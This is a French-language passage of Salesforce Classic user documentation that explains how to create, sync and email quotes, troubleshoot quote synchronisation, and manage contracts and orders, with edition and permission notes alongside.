Créez des devis pour informer vos clients sur les prix des produits et des services que vous offrez. Vous pouvez créer une série de devis afin de montrer différentes combinaison de produits, de remises et de quantités pour permettre aux clients de comparer les prix. Gérez ensuite vos devis pour les tenir à jour.

- **1.** Cliquez sur **Nouveau devis** dans la liste associée Devis d'une opportunité. Les champs Sous-total, Remise, Prix total et Total affichent les valeurs de l'opportunité.
- **2.** Renseignez les champs.
- **3.** Enregistrez vos modifications.
	- **•** Un numéro de devis unique est ajouté.
	- **•** Les produits de l'opportunité sont copiés sur le devis en tant qu'éléments de ligne.
	- **•** Le total général est recalculé en fonction des informations sur les taxes ou l'expédition que vous saisissez.

Pour ajouter un élément de ligne à un devis :

- **1.** Cliquez sur **Ajouter un élément de ligne** dans la liste associée Éléments de ligne de devis.
- **2.** Si aucun catalogue de prix n'est sélectionné dans l'opportunité, sélectionnez-en un pour le devis. Sinon, le devis utilise le catalogue de prix de l'opportunité.
- **3.** Saisissez des critères dans la recherche pour localiser un élément de ligne.
- **4.** Sélectionnez les produits à ajouter, puis cliquez sur **Sélectionner**.
- **5.** Renseignez les champs. Le prix catalogue enregistré pour le produit s'applique par défaut en tant que prix de vente. Selon vos autorisations, vous pouvez modifier le prix de vente.
- **6.** Enregistrez vos modifications.

Les éléments de ligne sont ajoutés à la liste associée Éléments de ligne de devis. Le total général de la section de détail correspond à la somme des éléments de ligne associés. La remise correspond à la réduction moyenne des éléments de ligne.

### CONSULTER ÉGALEMENT :

[Considérations relatives à la création et la gestion de devis et de lignes de devis](#page-1521-1) [Création et envoi de devis PDF par e-mail](#page-1520-1)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour afficher des devis :

**•** Lire sur les devis

Pour créer des devis :

**•** Créer sur les devis

Pour ajouter des éléments de ligne de devis :

**•** Modifier sur les devis ET

> Lire sur les produits et les catalogues de prix

# <span id="page-1520-0"></span>Synchronisation des devis et des opportunités

Liez un devis à l'opportunité dans laquelle il a été créé. Ainsi, les mises à jour d'un enregistrement sont toujours reflétées dans l'autre.

- **1.** Ouvrez le devis que vous souhaitez synchroniser, puis cliquez sur **Démarrer la synchronisation**.
- **2.** Cliquez sur **Continuer**, **Synchroniser**, puis sur **Terminé**.

Le devis et l'opportunité sont désormais synchronisés. Le champ Devis synchronisé et la liste associée Devis de l'opportunité identifient le devis actuellement synchronisé.

**3.** Pour arrêter la synchronisation entre un devis et une opportunité, ouvrez le devis synchronisé, puis cliquez sur **Arrêter la synchronisation**.

Les mises à jour ne sont plus synchronisées entre les enregistrements.

**4.** Pour synchroniser un autre devis avec une opportunité, suivez la procédure de synchronisation d'un devis.

La synchronisation du devis précédent s'arrête et celle du nouveau devis démarre.

### CONSULTER ÉGALEMENT :

<span id="page-1520-1"></span>[Fonctionnement de la synchronisation des devis](#page-1522-0) [Dépannage de la synchronisation des devis](#page-1523-0)

# Création et envoi de devis PDF par e-mail

Simplifiez l'envoi de devis à vos clients en utilisant des fichiers PDF. Créer des devis PDF à partir d'un modèle standard ou conçus par votre société. Envoyez ensuite directement le devis par e-mail à partir de la page d'aperçu pour l'approbation du client.

#### **Création de devis PDF à partir du modèle standard**

Si vous n'avez pas créé de modèle personnalisé ni généré de fichier PDF, commencez par le modèle standard.

- **1.** Dans la page de détail du devis, cliquez sur **Créer un PDF** pour générer un aperçu.
- **2.** Cliquez sur **Enregistrer dans le devis** pour enregistrer le fichier PDF dans la liste associée Fichiers PDF de devis. Le nom du fichier PDF correspond au nom du devis suivi d'un numéro de version, par exemple *DevisAcme\_V1*.

#### **Création de devis PDF en sélectionnant un modèle**

Si vous avez créé un fichier PDF, sélectionnez un modèle dans la liste de modèles récemment utilisés. Si vous n'avez créé aucun fichier PDF ou si vous souhaitez utiliser un modèle non répertorié, recherchez le modèle voulu.

- **1.** Dans la page de détail du devis, cliquez sur la liste déroulante **Créer un PDF**.
- **2.** Sélectionnez votre modèle dans la liste Modèles récents ou cliquez sur *Sélectionner un modèle*, puis choisissez un modèle. Pour contourner la liste des modèles récents et sélectionner un autre modèle, cliquez sur **Créer un PDF** dans la page de détail du devis.
- **3.** Cliquez sur **Créer un PDF** pour générer un aperçu.
- **4.** Cliquez sur **Enregistrer dans le devis** pour enregistrer le fichier PDF dans la liste associée Fichiers PDF de devis. Le nom du fichier PDF correspond au nom du devis suivi d'un numéro de version, par exemple *DevisAcme\_V1*.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour synchroniser des devis :

**•** Créer sur les devis

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer et envoyer des devis PDF par e-mail :

**•** Modifier sur les devis

#### **Envoyer un devis PDF par e-mail**

**1.** Cliquez sur l'option e-mail dans l'aperçu PDF, dans la page de détail du devis ou en regard du fichier PDF dans la liste associée Fichiers PDF de devis.

Une tâche e-mail s'ouvre avec le devis PDF actuel en pièce jointe. Pour envoyer par e-mail une version antérieure, cliquez sur **Envoyer par e-mail** en regard de cette version dans la liste associée Fichiers PDF de devis.

**2.** Saisissez l'adresse e-mail du client, un objet et un texte, puis envoyez.

#### CONSULTER ÉGALEMENT :

<span id="page-1521-0"></span>[Considérations relatives à la création de devis PDF](#page-1522-1)

# Considérations relatives à la suppression de devis

Avant de supprimer un devis, il est recommandé de connaître les conséquences de la suppression sur les fichiers PDF associés à des devis et sur la synchronisation avec les opportunités.

- **•** Si vous disposez des autorisations appropriées et que vous êtes un administrateur, le propriétaire du devis ou un utilisateur de niveau supérieur au propriétaire du devis dans la hiérarchie des rôles de l'organisation, vous pouvez supprimer les devis.
- **•** Lorsque vous supprimez un devis, les conséquences sont les suivantes : Tous les fichiers PDF, les notes et les pièces jointes associés sont supprimés. Si le devis est synchronisé avec une opportunité, l'enregistrement est retiré de la liste associée Devis de l'opportunité. Le devis supprimé est placée dans la Corbeille.
- <span id="page-1521-1"></span>**•** Si vous restaurez un devis précédemment synchronisé, il n'est plus synchronisé avec l'opportunité.

# Considérations relatives à la création et la gestion de devis et de lignes de devis

Avant de créer un devis ou une tâche avec des lignes de devis, tenez compte des points ci-dessous.

- $\boxtimes$ Remarque: Vos autorisations utilisateur déterminent les tâches que vous pouvez exécuter. Pour les tâches que vous ne pouvez pas exécutez vous-même, demandez l'aide de votre administrateur Salesforce.
- Avant de créer un devis pour l'opportunité, les catalogues de [prix](#page-1453-0), les produits et les prix [catalogue](#page-1453-0) correspondants doivent être actifs dans une opportunité.
- **•** Les organisations Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition peuvent activer des types d'enregistrement et vous inviter à sélectionner un Type d'enregistrement lorsque vous créez un devis. Les types d'enregistrement déterminent les valeurs de liste de sélection et les processus commerciaux qui sont disponibles lors de la création ou de la modification d'un enregistrement.
- **•** Si votre organisation Salesforce utilise des divisions, la division d'un nouveau devis est automatiquement définie sur celle de l'opportunité associée.
- **•** Si un devis est synchronisé avec une opportunité et que vous ajoutez une ligne au devis, la nouvelle ligne est copiée dans l'opportunité en tant que produit dans la liste associée Produits.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic

- **•** Si une opportunité est synchronisée avec un devis, la suppression de la ligne de devis supprime le produit correspondant de la liste associée Produits de l'opportunité.
- **•** Si un produit contient des planifications par défaut, les planifications ne sont pas créées lors de l'ajout de la ligne à un devis. Si la ligne est copiée à partir de l'opportunité, vous pouvez afficher la planification depuis l'opportunité. Pour changer la planification, modifiez directement l'enregistrement du produit.
- **•** Si vous avez une ligne de devis avec une remise et que le produit a une planification par défaut dans l'enregistrement du produit ou une planification individuelle dans l'enregistrement du produit d'opportunité, vous ne pouvez pas modifier le champ Remise de l'élément de ligne.

# <span id="page-1522-1"></span>Considérations relatives à la création de devis PDF

Avant de créer des devis PDF, prenez connaissance des quelques points ci-dessous.

- **•** Les devis PDF ne prennent pas en charge les langues de droite à gauche. Le texte est aligné à gauche de la page, pas à droite.
- **•** Les champs de texte affichés dans une liste associée dans un fichier PDF de devis sont tronqués à moins de 256 caractères. Cette limitation s'applique aux champs de zone de texte enrichi, aux autres types de champ de texte, aux champs standard et aux champs personnalisés.
- <span id="page-1522-0"></span>**•** Votre administrateur Salesforce détermine le statut par défaut des nouveaux devis et les statuts qui vous autorisent à envoyer par e-mail un devis au format PDF. Par exemple, votre administrateur peut empêcher l'envoi par e-mail d'un devis dont le statut est *Révision en cours*.

# Fonctionnement de la synchronisation des devis

La synchronisation des devis permet d'associer un devis à l'opportunité à partir de laquelle il a été créé, et de synchroniser toutes les mises à jour entre les deux enregistrements. Une opportunité peut contenir plusieurs devis, mais peut être synchronisée avec un seul devis à la fois.

Durant la synchronisation d'un devis avec une opportunité, tout ajout ou modification apportée à la liste de produits dans un enregistrement est synchronisé avec la liste de produits de l'enregistrement associé. L'ajout ou le retrait d'un élément de ligne d'un devis entraîne la mise à jour de la liste associée Produits de l'opportunité synchronisée. L'ajout ou le retrait d'un produit de l'opportunité entraîne la mise à jour de la liste associée Éléments de ligne de devis du devis synchronisé. Le tri de produits synchronise également les deux enregistrements. La synchronisation bidirectionnelle des devis et de l'opportunité continue jusqu'à l'arrêt de la synchronisation ou la suppression d'un enregistrement.

Vous pouvez synchroniser des devis et des opportunités qui ne contiennent aucun produit. Lorsque vous ajoutez un produit à un enregistrement, il est automatiquement ajouté à l'enregistrement avec lequel il est synchronisé.

Si une opportunité et un devis sont synchronisés, l'opportunité identifie le devis synchronisé dans les emplacements suivants.

- **•** Le champ Devis synchronisé de la page détails de l'opportunité
- **•** La case Synchronisation en cours de la liste associée Devis

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Éditions

Disponible avec : Salesforce Classic

Si vous arrêtez la synchronisation entre un devis et une opportunité, le lien est rompu et les enregistrements ne sont plus automatiquement mis à jour pour refléter les modifications.

#### CONSULTER ÉGALEMENT :

[Synchronisation des devis et des opportunités](#page-1520-0) [Dépannage de la synchronisation des devis](#page-1523-0)

# <span id="page-1523-0"></span>Dépannage de la synchronisation des devis

Des erreurs peuvent se produire lorsque vous essayez de synchroniser des devis sous certaines conditions. Prenez connaissance des messages d'erreur courants et apprenez à les résoudre. Si vous ne disposez pas des autorisations appropriées, contactez votre administrateur Salesforce.

#### **Ce devis ne peut pas être synchronisé car il contient des produits inactifs ou archivés.**

- **•** Si le produit est inactif, modifiez-le, puis sélectionnez la case Actif.
- **•** Si le produit a été archivé et que l'opportunité n'est pas fermée, supprimez le produit.

#### **Ce devis ne peut pas être synchronisé car il contient un catalogue de prix inactif ou archivé.**

- **•** Si le catalogue de prix n'est pas actif, modifiez-le, puis sélectionnez la case Actif.
- **•** Si le catalogue de prix a été archivé et que l'opportunité n'est pas fermée, supprimez le catalogue de prix.

#### **Ce devis ne peut pas être synchronisé car il contient des prix catalogue inactifs ou archivés.**

- Si la liste de prix n'est pas active, modifiez-la, puis sélectionnez la case Actif pour la liste de prix.
- **•** Si la liste de prix a été archivée et que l'opportunité n'est pas fermée, supprimez la liste de prix.

#### **Impossible de synchroniser ce devis car il contient une devise inactive.**

Activez la devise dans Configuration en saisissant *Gestion des devises* dans la case Recherche rapide, puis en sélectionnant **Gestion des devises**.

#### **Ce devis ne peut pas être synchronisé car une ou plusieurs planifications de produits de l'opportunité ont été modifiées depuis la création du devis.**

Créez un autre devis et synchronisez-le, ou ouvrez le produit, supprimez la planification, puis recréez la planification.

### **Ce devis ne peut pas être synchronisé, car un autre devis en cours de synchronisation pour cette opportunité est verrouillé en raison d'un processus d'approbation de workflow. Les opportunités peuvent être synchronisées avec un seul devis à la fois.**

Pour déverrouiller l'autre devis, terminez le processus d'approbation ou rappelez la demande d'approbation.

#### **Le champ SyncedQuote est en lecture seule dans un déclencheur.**

<span id="page-1523-1"></span>Déterminez si votre organisation Salesforce utilise un déclencheur Apex qui tente de modifier le champ SyncedQuote. Le champ SyncedQuote est en lecture seule et ne peut pas être modifié avec un déclencheur. Un administrateur peut modifier le déclencheur.

# Documentation de contrats pour vos comptes

# Présentation des contrats

Un contrat est un accord écrit entre deux ou plusieurs parties. La plupart des sociétés font appel aux contrats pour définir la manière dont elles traitent des affaires avec d'autres sociétés.

Éditions

Disponible avec : Salesforce Classic

Utilisez Salesforce pour établir et documenter les contrats entre vous et vos comptes. Ensuite, suivez le contrat dans tout le processus d'approbation de votre entreprise et utilisez des alertes de workflow pour vous avertir du moment du renouvellement du contrat.

CONSULTER ÉGALEMENT :

[Page d'accueil des contrats](#page-1524-0)

# <span id="page-1524-0"></span>Page d'accueil des contrats

Cliquez sur l'onglet Contrats pour afficher la page d'accueil des contrats.

- **•** Pour afficher une liste d'éléments filtrée, sélectionnez une liste prédéfinie dans la liste déroulante Vue ou cliquez sur **Créer une vue** pour définir vos propres vues personnalisées. Pour modifier ou supprimer une vue que vous avez créée, sélectionnez-la dans la liste déroulante Vue, puis cliquez sur **Modifier**.
- **•** Dans la section **Contrats récents**, sélectionnez une option de la liste déroulante pour afficher la liste des contrats les plus proches de ces critères. Dans la liste, vous pouvez sélectionner un contrat quelconque pour passer directement aux détails de ce contrat. Le nom de contrat apparaît dans cette liste si vous l'avez ajouté à la présentation de votre page de contrat. Cliquez alternativement sur les liens **Afficher 25 éléments** et **Afficher 10 éléments** pour changer le nombre d'éléments affichés. Les champs qui s'affichent dépendent de la présentation de recherche de l'« onglet Contrats » définie par votre administrateur et par vos paramètres de sécurité au niveau du champ (disponible uniquement dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition). Voici les options disponibles pour les contrats récents :

## AUTORISATIONS UTILISATEUR

Pour afficher l'onglet Contrats :

**•** Lire sur les contrats

Pour afficher des contrats :

**•** Lire sur les contrats

Pour créer des contrats :

- **•** Autorisation de création sur les contrats ET
	- Lire sur les comptes



**•** Dans la section **Contrats récents**, cliquez sur **Nouveau** pour créer un contrat.

CONSULTER ÉGALEMENT :

[Affichage et modification des contrats](#page-1526-0) [Consignes relatives à la création de contrats](#page-1527-0)

# Affichage des listes de contrats

La page de liste des contrats affiche la liste des contrats dans votre vue actuelle. Pour afficher une liste d'éléments filtrée, sélectionnez une liste prédéfinie dans la liste déroulante Vue ou cliquez sur **Créer une vue** pour définir vos propres vues personnalisées. Pour modifier ou supprimer une vue que vous avez créée, sélectionnez-la dans la liste déroulante Vue, puis cliquez sur **Modifier**.

- **•** Cliquez sur le numéro d'un contrat pour en afficher les détails. Cliquez sur **Modifier** ou sur **Suppr** pour [modifier ou supprimer un contrat](#page-1526-0).
- Si Chatter est activé, cliquez sur  $\bigoplus$  ou sur  $\bigstar$  pour suivre ou ne plus suivre un contrat dans votre fil Chatter.
- **•** Cliquez sur **Nouveau contrat** sélectionnez **Contrat** dans la liste déroulante Créer du menu latéral pour [créer un contrat.](#page-1527-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour afficher des listes de contrats :

**•** Lire sur les contrats

Pour créer des contrats :

**•** Autorisation de création sur les contrats ET

Lire sur les comptes

# <span id="page-1526-0"></span>Affichage et modification des contrats

#### **Affichage de contrats**

Lorsque vous avez trouvé le contrat souhaité sur la page d'accueil ou sur la page de liste des contrats, cliquez sur son numéro pour afficher des informations détaillées. À partir d'un compte, cliquez sur le numéro de contrat dans la liste associée Contrats pour afficher le contrat. Tous les contrats associés au compte apparaissent dans la liste associée Contrats. Si les détails de survol sont activés, survolez un champ de recherche dans la page de détail pour afficher les informations principales sur un enregistrement, avant de cliquer sur la page de détail correspondante.

### **Affichage des mises à jour et des commentaires de contrats (Chatter)**

Affichez un fil Chatter de mises à jour, de commentaires et de publications relatifs au contrat.

#### **Modification de contrats**

Pour mettre à jour un contrat, cliquez sur **Modifier**, puis modifiez les champs concernés. Lorsque vous avez terminé, cliquez sur **Enregistrer**. Vous pouvez également sélectionner **Enregistrer et Nouveau** pour enregistrer le contrat actuel et en créer un nouveau. Les utilisateurs autorisés à modifier des contrats peuvent le faire jusqu'à ce que ces derniers soient activés. Utilisez la modification en ligne pour modifier les champs directement dans la page de détail. Si la modification en ligne n'est pas activée, contactez votre administrateur.

#### **Listes associées au contrat**

La partie inférieure de l'écran affiche un instantané d'informations commerciales importantes liées au contrat. Les listes associées qui s'affichent dépendent de vos paramètres de personnalisation et de ceux définis par votre administrateur pour la présentation des pages ou par vos autorisations d'affichage des données connexes. Vous pouvez cliquer sur des éléments individuels pour afficher des détails supplémentaires. Cliquez sur **plus** au bas de la page ou sur **Afficher plus d'informations** sous une liste associée pour afficher d'autres éléments. Cliquez sur **Nouveau** pour ajouter directement de nouveaux éléments.

#### **Impression de contrats**

Pour ouvrir une vue imprimable des détails de l'enregistrement, cliquez sur **Vue imprimable** dans le coin supérieur droit de la page.

Pour revenir à la dernière page de liste affichée, cliquez sur **Retour à la liste** en haut de la page de détail des contrats. Si votre organisation a activé l'option de réduction des sections de page, utilisez les icônes représentant des flèches près des en-têtes de section pour développer ou réduire chaque section de la page des détails.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour afficher des contrats :

**•** Lire sur les contrats

Pour modifier des contrats :

**•** Autorisation de modification sur les contrats ET

Lire sur les comptes

Pour modifier des contrats activés :

**•** Activation des contrats

# <span id="page-1527-0"></span>Consignes relatives à la création de contrats

Pensez à saisir les informations facultatives suivantes pour optimiser la qualité de vos données.

- **•** La date de début
- **•** La durée du contrat
- **•** La date de fin

Remarque: Votre administrateur peut configurer Salesforce pour qu'il calcule la date de fin des contrats sur la base de la date de début des contrats et de leur durée. Si la date de fin des contrats est calculée automatiquement, elle ne s'affiche pas sur la page de modification du contrat.

Si l'entreprise utilise des services, le service d'un nouveau contrat est automatiquement le service du compte associé.

#### CONSULTER ÉGALEMENT :

[Page d'accueil des contrats](#page-1524-0)

# Historique du contrat

L'élément associé Historique du contrat de la page de détail d'un contrat répertorie les modifications apportées à un contrat. Le paramètre par défaut suit les modifications des contrats dont le statut est **Dans un processus d'approbation** ou **Activé**. Pour suivre les modifications de contacts, quel que soient leur statut, reportez-vous à [Personnalisation des paramètres de contrat](#page-2029-0) à la page 2024.

Chaque fois qu'un utilisateur modifie les champs standard ou personnalisés dont l'historique doit être suivi sur le contrat, une nouvelle entrée est ajoutée à la liste associée Historique du contrat. Toutes les entrées comprennent la date, l'heure et la nature de la modification, ainsi que le nom de l'utilisateur ayant apporté la modification. Les modifications apportées aux listes associées du contrat ne font pas l'objet d'un suivi dans l'historique du contrat.

Vous pouvez créer des rapports sur les contrats activés dont les champs sont suivis, en cliquant sur **Nouveau rapport** sous l'onglet Rapports, en sélectionnant **Rapport sur les contrats** comme type de rapport, puis en sélectionnant **Historique du contrat**.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher des contrats :

**•** Lire sur les contrats

Pour créer des contrats :

**•** Autorisation de création sur les contrats

ET

Lire sur les comptes

### Éditions

Disponible avec : Salesforce Classic

Les contrats sont disponibles dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# Activation de contrats

L'activation d'un contrat modifie son statut en Activé et le rend accessible en lecture seule. Les contrats activés ne peuvent pas être modifiés et seuls les utilisateurs disposant de l'autorisation « Supprimer les contrats activés » peuvent supprimer un contrat activé.

Pour activer un contrat :

- **1.** Ouvrez le contrat à activer.
- **2.** Cliquez sur **Activer**. Le statut d'un contrat actif est Activé.

### CONSULTER ÉGALEMENT :

[Affichage et modification des contrats](#page-1526-0) [Présentation des contrats](#page-1523-1)

# <span id="page-1528-0"></span>Gestion et suivi des commandes de vos clients

# Présentation des commandes

Utilisez des commandes pour suivre les demandes de produits ou de services de vos clients.

Une commande est un accord entre une société et un client pour la fourniture de services ou la livraison de produits avec une quantité, un prix et une date connus. Selon les besoins de votre société, votre administrateur peut exiger l'ajout des commandes à un contrat ou autoriser leur ajout direct à un compte.

Exemple: Par exemple, un fournisseur de services Internet peut demander aux clients un engagement de 12 mois sur le service. Cette société peut exiger des contrats en référence à chaque commande. D'un autre côté, une société qui vend des vêtements peut vendre des produits dans une seule transaction. Cette société peut associer chaque commande directement à un compte.

### CONSULTER ÉGALEMENT :

[Instructions pour la création de commandes](#page-1530-0) [Mise à jour de commandes](#page-1534-0) [Champs de commande](#page-1531-0) [Historique des commandes](#page-1537-0) [Présentation des commandes de réduction](#page-1542-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour activer des contrats :

**•** Activer les contrats

ET

Lire et modifier sur les contrats

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour afficher l'onglet Commandes :

**•** Lire sur les commandes

Pour afficher des commandes :

**•** Lire sur les commandes

# Recherche de commandes dans votre organisation

Recherchez les commandes exactes dont vous avez besoin en créant des vues de liste personnalisées ou en utilisant des vues de liste prédéfinies.

Pour filtrer les commandes que vous consultez, sous l'onglet Commandes, sélectionnez une liste prédéfinie dans la liste déroulante Afficher. Pour créer une liste personnalisée, cliquez sur **Créer une liste**.

Une fois les commandes filtrées, cliquez sur une commande pour afficher plus d'informations.

### CONSULTER ÉGALEMENT :

[Création de vues de liste personnalisées dans Salesforce Classic](#page-135-0)

[Présentation des commandes](#page-1528-0)

[Modification et suppression des limitations pour des commandes ou des commandes de](#page-1535-0) [réduction](#page-1535-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour afficher des listes de commandes :

**•** Lire sur les commandes

# <span id="page-1530-0"></span>Instructions pour la création de commandes

Chaque commande doit être associée à un compte ou à un contrat, selon les paramètres de votre administrateur.

Vous pouvez créer une commande directement dans un compte ou un contrat, via sa liste associée Commandes, afin de l'associer automatiquement à cet enregistrement. Vous pouvez également créer une commande sous l'onglet Commandes, puis ajouter manuellement le compte et le contrat, si nécessaire.

Si vous souhaitez créer une commande comportant les mêmes informations qu'une autre commande, vous pouvez utiliser le clonage. Si vous clonez une commande contenant des produits, vous ne pouvez pas modifier la devise ni le catalogue de prix de la nouvelle commande.

### CONSULTER ÉGALEMENT :

[Création d'enregistrements](#page-149-0) [Mise à jour de commandes](#page-1534-0) [Ajout de produits à une commande](#page-1540-0) [Présentation des commandes](#page-1528-0)

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer une commande sous l'onglet Commandes :

**•** Créer sur les commandes

Pour créer une commande dans un contrat :

**•** Créer sur les commandes ET Lire sur les contrats

Pour créer une commande dans un compte :

**•** Créer sur les commandes ET Lire sur les comptes

# <span id="page-1531-0"></span>Champs de commande

Présentation des champs dans les commandes et des commandes de réduction.

Les commandes et les commandes de réduction contiennent les champs suivants. Selon vos paramètres de présentation de page et de sécurité au niveau du champ, certains champs peuvent ne pas être visibles ou modifiables.



## Éditions

Disponible avec : Salesforce Classic

Les commandes sont disponibles avec :

**Professional** Edition, **Enterprise** Edition, **Unlimited** Edition, **Performance** Edition et **Developer** Edition

Les commandes de réduction sont disponibles avec : **Enterprise** Edition, **Unlimited** Edition, **Performance** Edition et **Developer** Edition

